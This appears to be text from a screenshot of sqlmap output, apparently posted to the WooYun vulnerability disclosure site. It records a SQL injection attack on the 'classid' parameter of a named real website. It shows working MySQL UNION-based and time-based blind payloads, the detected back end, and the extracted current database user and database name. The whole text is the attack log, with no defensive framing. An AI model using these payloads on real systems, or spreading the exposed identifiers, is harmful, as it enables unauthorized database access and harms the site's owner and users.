 sqlmap.py
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: classid=-3837 UNION ALL SELECT CONCAT(0x3a6179773a,0x4f474e506a4542
487450,0x3a766a6b3a)#&id=846
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classid=6 AND SLEEP(5)&id=846
---
[16:34:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[16:34:22] [INFO] fetching current user
current user:    'qdm117997455@%'
[16:34:22] [INFO] fetching current database
[16:34:22] [WARNING] reflective value(s) found and filtering out
current database:    'qdm117997455_db'
[16:34:22] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hangzhou120.net.cn'
[*] shutting down at 16:34:22
C:\Python27\sqlmap>_
百度拼音 半:
www.wooyun.org